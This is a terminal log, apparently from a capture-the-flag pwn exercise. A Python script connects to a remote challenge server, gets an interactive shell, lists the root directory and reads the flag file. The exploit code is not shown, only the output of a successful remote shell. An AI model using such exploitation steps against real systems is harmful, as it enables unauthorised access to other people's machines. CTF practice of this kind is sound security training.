 seclab@seclabPC:/home/PycharmProjectspy2/pwn$ python 1.py
[+] Opening connection to node4.buuoj.cn on port 26038: Done
[*] Switching to interactive mode
*\x86\x04\xb0\x89����\xab\xff
Hello, aaaa
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{44002d8a-e866-410e-a8a8-157389e0d27b}
$